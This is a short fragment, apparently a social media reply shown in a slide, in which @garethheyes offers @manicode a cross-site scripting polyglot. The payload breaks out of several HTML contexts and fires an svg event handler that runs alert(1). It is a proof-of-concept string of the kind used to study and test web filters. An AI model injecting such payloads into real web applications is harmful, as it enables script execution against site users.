 \u2028\u2029 @garethheyes
@manicode How about: javascript:/*--></title></style></textarea></
script></xmp><svg/onload='+/"/+/onmouseover=1/+/[*/[]/+alert(1)//'>